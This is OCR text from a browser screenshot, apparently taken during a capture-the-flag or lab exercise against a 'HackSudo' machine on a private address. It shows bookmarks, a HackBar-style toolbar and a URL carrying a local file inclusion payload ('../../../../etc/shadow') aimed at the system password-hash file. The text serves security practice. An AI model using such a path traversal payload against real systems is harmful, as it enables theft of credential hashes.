 不安全 | 192.168.21.138/search1.php?me=../../../../etc/shadow
c web 技术 在线动画 动漫下载... 哔哩哔哩 ( ゜- ゜)つ... 数独 毛怪俱乐部 do Word转PDF——
Home About Contact
HackSudo Search box
JumpStation The web crawler with Google
欢迎 元素 控制台 源代码 网络 性能 内存
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.21.138/search1.php?me=../../../../etc/shadow
Split URL
Execute
Post data Referer User Agent Cookies Clear All